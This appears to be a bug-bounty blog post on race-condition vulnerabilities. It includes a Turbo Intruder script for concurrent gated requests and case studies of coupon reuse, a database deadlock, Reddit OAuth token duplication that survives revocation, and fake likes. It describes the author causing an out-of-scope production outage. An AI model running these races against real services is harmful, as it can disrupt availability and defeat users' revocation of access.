<p>Race conditions are not that old. They are very widely available much more than you might think they are. While we do see that they have not made it in the OWASP Top 10, if there were an 11th Position, I think that place would be perfect to rate their severity. While most of the frameworks now a days have inbuilt capability to handle them, programmers often neglect some areas where the appropriate locks have to be implemented. Wait! What!?.. What’s a lock? In-order to understand the RC, we first need to understand the working of a large application in a multithreaded environment. Let’s just learn about it in very brief. Let’s understand this with a small example:</p>

<p>Assume that there is a small website that allows signing-up users. At the registration, the users are prompted to enter their <code class="language-plaintext highlighter-rouge">username</code>, <code class="language-plaintext highlighter-rouge">password</code> and desired <code class="language-plaintext highlighter-rouge">email</code> address. Once the user clicks on the sign-up button, they are allowed to sign-up to the website. When the user tries to signup again, s/he can’t use the same email address or the same username again. Why do you think that is the case? That’s probably because <code class="language-plaintext highlighter-rouge">username</code>/<code class="language-plaintext highlighter-rouge">email_address</code> is the entity that is used by the web application to uniquely identify it’s users. In a sense, we can probably say that there can be only one user for one username. We can very vaguely link this to the one-to-one cardinality of our Database Management System Concepts. Now the question here is, what if there were to be more than one user somehow in the database with the same identity? If the username, is used as a primary key in one table, we know that there cannot be more than one primary key in a table! So, if somehow we manage to get more than one primary key in a table, what do you think happens then? This is where RC comes. Oh! btw, during the course of writing this, I may casually switch between race condition and RC so don’t get alarmed.</p>

<p>In one of my tweets, I asked people:</p>

<div class="jekyll-twitter-plugin"><blockquote class="twitter-tweet"><p lang="en" dir="ltr">Here is a pole to make things easier</p>&mdash; Milind (@MilindPurswani) <a href="https://twitter.com/MilindPurswani/status/1270751264809390085?ref_src=twsrc%5Etfw">June 10, 2020</a></blockquote>
<script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>

<p>Ignoring the silly spelling mistake, I was surprised at this ratio. Given the fact that the issue is so widespread and not so many people are testing for it, I decided to write this article about some of my findings in race condition. I am no expert at this, whatever I am sharing comes through learning, and I am still learning.</p>

<h2 id="the-attacking-methodology">The Attacking Methodology</h2>


<p>For this, we are going to extensively rely on <a href="https://portswigger.net/research/turbo-intruder-embracing-the-billion-request-attack">Turbo Intruder</a>. Its an amazing tool by James Kettle (<a href="http://twitter.com/albinowax">@albinowax</a>). If you have not read his research yet, I recommend you check it out as it will probably give you quite a lot of insight to the current issue here. Now turbo-Intruder is a great tool, it implements it’s own network layer TCP stack which allows it to send multiple requests per second. This is much higher than the traditional Intruder that comes with a Pro license of Burp. Although it has a small learning curve to it, it’s worth it. For the past few months I can’t remember a single day, I have not used Turbo Intruder atleast once while hunting for bugs. So, the way it works is, you have to be specific about a request that you think could probably create a race condition. Select that request and send it to turbo intruder.</p>

<p><img src="/assets/images/rc.png" alt="RACE" /></p>

<p>Once the request is in the Turbo Intruder, we will use the following script to create race-condition:</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">def</span> <span class="nf">queueRequests</span><span class="p">(</span><span class="n">target</span><span class="p">,</span> <span class="n">wordlists</span><span class="p">):</span>
    <span class="n">engine</span> <span class="o">=</span> <span class="nc">RequestEngine</span><span class="p">(</span><span class="n">endpoint</span><span class="o">=</span><span class="n">target</span><span class="p">.</span><span class="n">endpoint</span><span class="p">,</span>
                           <span class="n">concurrentConnections</span><span class="o">=</span><span class="mi">10</span><span class="p">,</span>
                           <span class="n">requestsPerConnection</span><span class="o">=</span><span class="mi">1</span><span class="p">,</span>
                           <span class="n">pipeline</span><span class="o">=</span><span class="bp">False</span>
                           <span class="p">)</span>

    <span class="k">for</span> <span class="n">i</span> <span class="ow">in</span> <span class="nf">range</span><span class="p">(</span><span class="mi">10</span><span class="p">):</span>
        <span class="n">engine</span><span class="p">.</span><span class="nf">queue</span><span class="p">(</span><span class="n">target</span><span class="p">.</span><span class="n">req</span><span class="p">,</span> <span class="n">gate</span><span class="o">=</span><span class="sh">'</span><span class="s">race1</span><span class="sh">'</span><span class="p">)</span>

    <span class="c1"># open TCP connections and send partial requests
</span>    <span class="n">engine</span><span class="p">.</span><span class="nf">start</span><span class="p">(</span><span class="n">timeout</span><span class="o">=</span><span class="mi">10</span><span class="p">)</span>

    <span class="n">engine</span><span class="p">.</span><span class="nf">openGate</span><span class="p">(</span><span class="sh">'</span><span class="s">race1</span><span class="sh">'</span><span class="p">)</span>

    <span class="n">engine</span><span class="p">.</span><span class="nf">complete</span><span class="p">(</span><span class="n">timeout</span><span class="o">=</span><span class="mi">60</span><span class="p">)</span>


<span class="k">def</span> <span class="nf">handleResponse</span><span class="p">(</span><span class="n">req</span><span class="p">,</span> <span class="n">interesting</span><span class="p">):</span>
    <span class="n">table</span><span class="p">.</span><span class="nf">add</span><span class="p">(</span><span class="n">req</span><span class="p">)</span>
</code></pre></div></div>

<p>Over the course of all the examples, that I’ll demonstrate we make small modifications to this script to achieve our goals.</p>

<h3 id="race-condition-leads-to-non-deletable-group-member">Race-Condition leads to non-deletable group member</h3>

<p>This is an amazing bug that describes one such place where most of us would have never thought about looking it. In this creative find, my friend Yash Sodha <a href="https://hackerone.com/yashrs">@yashrs</a> found that if a team member joined a group once on <a href="https://ctf.hacker101.com">ctf.hacker101.com</a> they could not be removed even by group leaders. For some background, once a group is created on ctf.hacker101.com, the group leaders can onboard other group members by sending them invitation link. The invitation can only be used once. Once the invitation is accepted, it cannot be used again, Yash realised this and tried to create a race on the <code class="language-plaintext highlighter-rouge">/group/post_join </code> endpoint that accepted the group invite along with his session tokens and <code class="language-plaintext highlighter-rouge">invite</code> parameter.</p>

<p>You can read more about it <a href="https://hackerone.com/reports/604534">here</a>.</p>

<h3 id="classic-old-coupon--trick">Classic-old coupon  trick</h3>


<p>Now this is perhaps the most common use of race-conditions, While hunting on one of the targets, I noticed that one of the very well known e-commerce website allowed their user’s to apply coupon code to provide discount. Now, it is evident that once coupon can perhaps be used only once, so I decided to test this out. Using the same script mentioned earlier, I sent about 10 requests race-condition requests to this endpoint. But nothing happened. I was kind of expecting this since since the website was heavily tested and was pretty well known.</p>

<p><img src="/assets/images/classic-old.png" alt="RACE" /></p>

<p>After a while, I received an update from the program managers stating that the race condition someone tried, created a deadlock within their customer’s database. This was astonishing. I tried to navigate to their website, and learned that it was now impossible to add a coupon. A database lock essentially prohibited all the customers from purchasing anything from their website.</p>

<p>Here is the response when a customer tried to proceed to checkout:</p>

<div class="language-http highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">HTTP</span><span class="o">/</span><span class="m">1.1</span> <span class="m">500</span> <span class="ne">Internal Server Error</span>
<span class="na">Date</span><span class="p">:</span> <span class="s">Thu, 10 Oct 2019 19:11:37 GMT</span>
<span class="na">Content-Type</span><span class="p">:</span> <span class="s">application/json; charset=UTF-8</span>
<span class="na">Content-Length</span><span class="p">:</span> <span class="s">46</span>
<span class="na">Connection</span><span class="p">:</span> <span class="s">close</span>
<span class="na">Set-Cookie</span><span class="p">:</span> <span class="s">REDACTED expires=Fri, 09-Oct-20 19:11:18 GMT; path=/; domain=.REDACTED; HttpOnly</span>
<span class="na">Access-Control-Allow-Methods</span><span class="p">:</span> <span class="s">GET, POST, PUT, OPTIONS, DELETE</span>
<span class="na">Access-Control-Allow-Origin</span><span class="p">:</span> <span class="s">REDACTED</span>
<span class="na">Access-Control-Expose-Headers</span><span class="p">:</span><span class="s"> </span>
<span class="na">Access-Control-Max-Age</span><span class="p">:</span> <span class="s">1728000</span>
<span class="na">Vary</span><span class="p">:</span> <span class="s">Origin</span>
<span class="na">X-Runtime</span><span class="p">:</span> <span class="s">1.826588</span>
<span class="na">CF-Cache-Status</span><span class="p">:</span> <span class="s">DYNAMIC</span>
<span class="na">Server</span><span class="p">:</span> <span class="s">cloudflare</span>
<span class="na">CF-RAY</span><span class="p">:</span> <span class="s">523ae63e19585739-IAD</span>

<span class="p">{</span><span class="nl">"status"</span><span class="p">:</span><span class="mi">500</span><span class="p">,</span><span class="nl">"error"</span><span class="p">:</span><span class="s2">"Internal Server Error"</span><span class="p">}</span><span class="w">
</span></code></pre></div></div>

<p>Since the testing was in production environment, I decided to report it to the program. Upon realizing the fact that I was the one who created this deadlock, they gave me a warning and banned me from their program stating that DOS was explicitly OOS.</p>

<p>Sometimes I don’t get these programs, this was a database level DOS which created a critical impact on availability. I am pretty sure that a blackhat would probably have not stopped to read and adhere by the terms and conditions of testing. Whatever!</p>

<h3 id="oauth-20-code---at---rt-exploit">OAuth 2.0 Code -&gt; AT - RT Exploit</h3>

<p>The current issue is perhaps one of the issue that is highly under-appreciated. Initially discovered by <a href="https://twitter.com/dor3s">@dor3s</a> and reported to <a href="https://hackerone.com/reports/55140">the internet</a>, basically breaks the one-to-one correspondence between a single <code class="language-plaintext highlighter-rouge">authorization_code</code> and an <code class="language-plaintext highlighter-rouge">access_token</code>. How does it work? Inorder to understand this we need to understand the OAuth 2.0 Authorization Model and specifically the <em>Authorization Code Grant</em>. You can read about it <a href="https://tools.ietf.org/html/rfc6749#section-4.1">here</a>. A few conditions that are required here:</p>

<ol>
  <li>Your target needs to be an OAuth 2.0 Service provider; meaning, that you should be able to register your own application on the target. Here is a comprehensive <a href="https://en.wikipedia.org/wiki/List_of_OAuth_providers">list</a> of some of the OAuth providers.</li>
  <li>They should support Authorization code grant. Some of the OAuth providers don’t support authorization code grant. There are a few other grants available in OAuth 2.0, which you can learn about <a href="https://tools.ietf.org/html/rfc6749#section-1.3">here</a>.
    <ul>
      <li>Some programs don’t allow you to register an OAuth application without proper authorization, meaning you can either register for sandbox environment such as <a href="https://hackerone.com/paypal">Paypal</a> or they will require you to validate you identity and then register for the application.</li>
      <li>In this case, recon is your best friend. Try to look for <code class="language-plaintext highlighter-rouge">client_id</code>, <code class="language-plaintext highlighter-rouge">client_secret</code> and <code class="language-plaintext highlighter-rouge">redirect_uri</code> on Github or using google dorks. This does help and plus you may be awarded a bonus for discovering the leaking credentials.</li>
      <li><em>Keep in mind that leaked credentials aren’t a vulnerability in itself and most of the programs would simply close your report as N/A.</em></li>
    </ul>
  </li>
</ol>

<p>If these conditions are met, you can test for <code class="language-plaintext highlighter-rouge">Oauth 2.0 Code -&gt; AT/RT</code> exploit.</p>

<p>Let’s understand this with a case study.</p>

<h4 id="case-study-race-condition-in-reddits-oauth-20-implementation">Case Study: Race condition in Reddit’s OAuth 2.0 Implementation.</h4>

<p>When I learned about this attack vector, this was the first application that I tested which turned out to be vulnerable. Reddit allows you to register an OAuth application to authenticate users. I registered an OAuth 2.0 Application on their website at <code class="language-plaintext highlighter-rouge">https://www.reddit.com/prefs/apps</code> and followed their documentation at <code class="language-plaintext highlighter-rouge">https://github.com/reddit-archive/reddit/wiki/oauth2</code>. Roughly here are the steps that I followed.</p>

<ol>
  <li>
    <p>Register an application on your target’s website.</p>
  </li>
  <li>
    <p>Obtain the <code class="language-plaintext highlighter-rouge">client_id</code>, <code class="language-plaintext highlighter-rouge">client_secret</code> and <code class="language-plaintext highlighter-rouge">redirect_uri</code>. You can optionally also use the <code class="language-plaintext highlighter-rouge">scope</code> parameter, but that won’t be of any use to us in this case.</p>
  </li>
  <li>
    <p>Generate an authorization URL - It is roughly of the following format. The URL path could be different but the basic query parameters remain the same.</p>

    <p><code class="language-plaintext highlighter-rouge">https://&lt;target&gt;/api/v1/authorize?client_id=&lt;your-client-id&gt;&amp;redirect_uri=&lt;your-redirect-uri&gt;&amp;response_type=code</code></p>
  </li>
  <li>
    <p>Now send this URL to your victim.</p>
  </li>
  <li>
    <p>Once the victim authorizes the application you will receive a <code class="language-plaintext highlighter-rouge">code</code> on your <code class="language-plaintext highlighter-rouge">redirect_uri</code>.</p>
  </li>
  <li>
    <p>This code can now be exchanged to obtain <code class="language-plaintext highlighter-rouge">AT</code>/<code class="language-plaintext highlighter-rouge">RT</code> pair. In case of reddit, it was as mentioned in the below screenshot.</p>

    <div class="language-http highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nf">POST</span> <span class="nn">/api/v1/access_token</span> <span class="k">HTTP</span><span class="o">/</span><span class="m">1.1</span>
<span class="na">Host</span><span class="p">:</span> <span class="s">www.reddit.com</span>
<span class="na">Authorization</span><span class="p">:</span> <span class="s">Basic bs64(client_id:client_secret)</span>
<span class="na">User-Agent</span><span class="p">:</span> <span class="s">insomnia/2020.2.2</span>
<span class="na">Content-Type</span><span class="p">:</span> <span class="s">application/x-www-form-urlencoded</span>
<span class="na">Accept</span><span class="p">:</span> <span class="s">*/*</span>
<span class="na">Content-Length</span><span class="p">:</span> <span class="s">132</span>
<span class="na">Connection</span><span class="p">:</span> <span class="s">close</span>
<span class="s">   </span>
<span class="s">grant_type=authorization_code&amp;code=&lt;obtained-code&gt;&amp;redirect_uri=&lt;your-redirect-uri&gt;</span>
</code></pre></div>    </div>

    <p>you can learn more about reddit’s AT retrieval <a href="https://github.com/reddit-archive/reddit/wiki/oauth2#retrieving-the-access-token">here</a>.</p>
  </li>
  <li>

    <p>Send this request to Turbo Intruder and see if you got more than one <code class="language-plaintext highlighter-rouge">AT</code>/<code class="language-plaintext highlighter-rouge">RT</code> pairs. In case of reddit, there were quite a lot of different pairs generated.</p>

    <p><img src="/assets/images/reddit.png" alt="RACE" /></p>
  </li>
  <li>
    <p>Now, you can probably understand the severity of this attack-vector.</p>
  </li>
</ol>

<p>Using one <code class="language-plaintext highlighter-rouge">authorization_code</code> a malicious application was able to obtain more than one <code class="language-plaintext highlighter-rouge">AT</code>. This behavior doesn’t pose any immediate risk since the user himself decided to authorize the application. But consider this. What if the user wanted to revoke the malicious application’s access from his account? Reddit has provisions made for that as well. You can navigate to https://www.reddit.com/prefs/apps and simply de-authorize an application.</p>

<p>However, since we authorized the application using race condition, it was observed that even though the application was deauthorised, only one of it’s <code class="language-plaintext highlighter-rouge">AT</code>/<code class="language-plaintext highlighter-rouge">RT</code> pair was revoked. The other’s were still valid. Hence, the malicious application was persistently able to maintain access to reddit’s users inspite of them deauthorizing the application.</p>

<p>I reported this issue responsibly and reddit has currently fixed this issue.</p>

<h3 id="oauth-20-rt---at---rt-exploit">OAuth 2.0 RT -&gt; AT - RT Exploit</h3>

<p>This issue was also highlighted in the <a href="https://hackerone.com/reports/55140">report</a> submitted by <a href="https://twitter.com/dor3s">@dor3s</a> to the internet. Basically, unlike the above <code class="language-plaintext highlighter-rouge">code -&gt; AT/RT</code> race condition, we create a race to obtain multiple <code class="language-plaintext highlighter-rouge">AT/RT</code> with a single <code class="language-plaintext highlighter-rouge">RT</code>. The authorized application sends a request something like this:</p>

<div class="language-http highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nf">POST</span> <span class="nn">/api/v1/access_token</span> <span class="k">HTTP</span><span class="o">/</span><span class="m">1.1</span>
<span class="na">Host</span><span class="p">:</span> <span class="s">www.reddit.com</span>
<span class="na">Authorization</span><span class="p">:</span> <span class="s">Basic bs64(client_id:client_secret)</span>
<span class="na">User-Agent</span><span class="p">:</span> <span class="s">insomnia/2020.2.2</span>
<span class="na">Content-Type</span><span class="p">:</span> <span class="s">application/x-www-form-urlencoded</span>
<span class="na">Accept</span><span class="p">:</span> <span class="s">*/*</span>
<span class="na">Content-Length</span><span class="p">:</span> <span class="s">112</span>
<span class="na">Connection</span><span class="p">:</span> <span class="s">close</span>

grant_type=refresh_token&amp;refresh_token=&lt;your-previous-refresh-token&gt;
</code></pre></div></div>

<p>According to the finder, a race condition found here is even more serious because once a <code class="language-plaintext highlighter-rouge">code</code> is obtained, it can perhaps be used only once to obtained multiple <code class="language-plaintext highlighter-rouge">AT</code>/<code class="language-plaintext highlighter-rouge">RT</code> pair. However, if the <code class="language-plaintext highlighter-rouge">RT</code> is able to obtain multiple <code class="language-plaintext highlighter-rouge">AT</code>/<code class="language-plaintext highlighter-rouge">RT</code> pairs, then that can be used any number of times to generate new pairs. The situation get’s worsen when the access to the resource server is persistent inspite of  de-authorizing the application. <a href="https://blog.avuln.com/article/4">Here</a> is a blog by  <a href="https://twitter.com/dor3s">@dor3s</a> himself that explains about this issue in a little more depth.</p>

<h3 id="racing-to-create-fake-followers-and-fake-likes">Racing to create fake followers and fake likes</h3>

<p>As the title mentions, this issue was discovered in one of the well-renowned social media platforms. The ability to increase the followers and likes by creating RC. Unfortunately, I cannot disclose this report since the current issue has not been mitigated yet. But trust me, if you look for any place where it is possible to do a <code class="language-plaintext highlighter-rouge">like</code> or <code class="language-plaintext highlighter-rouge">subscribe</code> or <code class="language-plaintext highlighter-rouge">upvote</code> or <code class="language-plaintext highlighter-rouge">follow</code>. Try RC there. You will be surprised how many of such applications are vulnerable to this. Here I’d like to add one thing. While testing for this bug, make sure you also test on mobile endpoints. In this case, my friend Yash (<a href="https://twitter.com/y_sodha">@yashrs</a>) had already found most of the endpoints vulnerable to RC however, after a little bit of research, I learned that although all the endpoints of Web-application were reported, the Mobile Application was still vulnerable. So, I went ahead and reported them right-away:stuck_out_tongue:.​ Later the program declared RC as OOS (which was sad).</p>

<h3 id="race-to-create-loss">Race to create Loss</h3>

<p>This one is the most interesting bug that I recently found and played a crucial role for me tweeting about RC issue. While assessment on one of my targets, I tried the classic-old coupon trick that I described above, but it didn’t work out well. However, this time I tried one more trick. I modified the above python code to something like this:</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">def</span> <span class="nf">queueRequests</span><span class="p">(</span><span class="n">target</span><span class="p">,</span> <span class="n">wordlists</span><span class="p">):</span>
    <span class="n">engine</span> <span class="o">=</span> <span class="nc">RequestEngine</span><span class="p">(</span><span class="n">endpoint</span><span class="o">=</span><span class="n">target</span><span class="p">.</span><span class="n">endpoint</span><span class="p">,</span>
